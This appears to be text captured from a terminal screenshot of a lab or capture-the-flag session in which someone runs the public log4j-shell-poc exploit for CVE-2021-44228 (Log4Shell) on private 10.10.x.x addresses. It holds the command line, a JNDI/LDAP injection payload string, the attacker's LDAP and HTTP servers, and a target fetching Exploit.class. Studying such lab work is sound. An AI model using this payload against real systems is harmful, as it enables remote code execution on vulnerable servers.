 10.0.2.15 10.10.14.4 10.10.11.253 40% 06:29 PM
❯ python3 poc.py --userip 10.10.14.4 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Exploit.java:12: error: cannot find symbol
        String cmd=cmd.exe;
                      ^
  symbol:   variable exe
  location: variable cmd of type String
1 error
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.4:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.4:8000/Exploit.class
10.10.11.249 - - [05/Mar/2024 18:04:42] "GET /Exploit.class HTTP/1.1" 200 -
五
条
悟